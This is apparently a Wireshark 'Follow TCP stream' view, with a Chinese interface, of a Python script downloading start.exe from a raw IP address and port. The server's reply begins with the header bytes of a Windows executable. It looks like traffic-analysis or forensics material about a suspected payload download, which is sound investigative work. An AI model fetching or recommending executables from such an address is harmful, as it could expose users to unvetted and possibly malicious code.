 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · Ethernet0
GET /start.exe HTTP/1.1
Host: 58.240.236.228:33993
User-Agent: python-requests/2.32.2
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.21.5
Date: Thu, 23 May 2024 07:09:41 GMT
Content-Type: application/octet-stream
Content-Length: 7756684
Last-Modified: Thu, 23 May 2024 05:26:35 GMT
Connection: keep-alive
ETag: "664ed38b-765b8c"
Accept-Ranges: bytes
MZ......................@............................................. .!..
L.!This program cannot be run in DOS mode.
$...................................-.....................,......................
.......................................Rich............................PE..d...\.
Nf.........."....&.....4......@..........@.............................P........v
1 客户端 分组，863 服务器 分组，1 turn(s).
整个对话（7757 kB）
Show data as ASCII
流 0
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help